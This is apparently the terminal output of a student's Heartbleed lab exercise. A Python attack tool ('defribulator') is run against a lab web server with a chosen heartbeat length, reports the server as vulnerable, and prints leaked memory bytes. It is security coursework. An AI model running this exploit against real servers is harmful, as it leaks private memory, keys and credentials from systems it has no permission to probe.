 AdarshKumar_PES2UG20CS016/>$python /home/seed/Desktop/attack.py www.heartbleedlabelgg.com --l 0x012B
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..+AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#........Y..>..L\..!}L...aR....F..C(......... .7.Uv^G5.Z.l..,.K...m.....7.g....U..k.a*..P....W...._!V.Go..
AdarshKumar_PES2UG20CS016/>$